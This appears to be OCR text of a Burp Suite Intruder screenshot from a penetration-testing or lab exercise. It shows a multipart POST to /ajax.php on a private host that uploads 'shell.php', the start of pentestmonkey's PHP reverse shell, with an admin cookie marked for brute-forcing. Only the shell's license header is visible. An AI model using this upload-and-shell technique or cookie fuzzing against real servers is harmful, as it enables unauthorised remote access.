 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.156 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 fdPOST /ajax.php HTTP/1.1
2 Host: 192.168.0.156
3 Content-Length: 5685
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.127 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfR7ctzq4Az6mbR7J
6 Accept: */*
7 Origin: http://192.168.0.156
8 Referer: http://192.168.0.156/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12 Cookie: admin=&G6u@B6uDXMq&Ms§§
13
14 ------WebKitFormBoundaryfR7ctzq4Az6mbR7J
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 ------WebKitFormBoundaryfR7ctzq4Az6mbR7J
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //
26 // This tool may be used for legal purposes only.  Users take full responsibility
27 // for any actions performed using this tool.  The author accepts no liability
28 // for damage caused by this tool.  If these terms are not acceptable to you, then
29 // do not use this tool.
30 //
31 // In all other respects the GPL version 2 applies:
32 //
33 // This program is free software; you can redistribute it and/or modify
34 // it under the terms of the GNU General Public License version 2 as
35 // published by the Free Software Foundation.
36 //
? Search... 0 matches Clear
1 payload position Length: 6275